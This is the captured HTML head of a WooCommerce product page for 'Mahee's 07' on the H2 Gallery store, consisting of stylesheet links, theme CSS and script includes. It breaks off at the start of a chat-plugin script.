

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://h2gallery.com/product/mahees-07/
body_size: 28010
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://h2gallery.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://h2gallery.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Mahee&#8217;s 07 &#8211; H2 Gallery</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="H2 Gallery &raquo; Feed" href="https://h2gallery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="H2 Gallery &raquo; Comments Feed" href="https://h2gallery.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="H2 Gallery &raquo; Mahee&#8217;s 07 Comments Feed" href="https://h2gallery.com/product/mahees-07/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://h2gallery.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://h2gallery.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://h2gallery.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://h2gallery.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://h2gallery.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://h2gallery.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.0.61675784612' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://h2gallery.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://h2gallery.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='elementor-icons-css' href='https://h2gallery.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://h2gallery.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-179-css' href='https://h2gallery.com/wp-content/uploads/elementor/css/post-179.css?ver=1674844344' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-layered-nav-stock-status-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-sticky-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/footer-sticky.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://h2gallery.com/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://h2gallery.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_947931-css' href='https://h2gallery.com/wp-content/uploads/2023/09/xts-header_947931-1694267000.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://h2gallery.com/wp-content/uploads/2023/03/xts-theme_settings_default-1679111679.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRoboto%3A400%2C700%2C500&#038;ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://h2gallery.com/wp-content/plugins/jetpack/css/jetpack.css?ver=11.6.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://h2gallery.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://h2gallery.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' id='chaty-front-end-js-extra'>
/* <![CDATA[ */
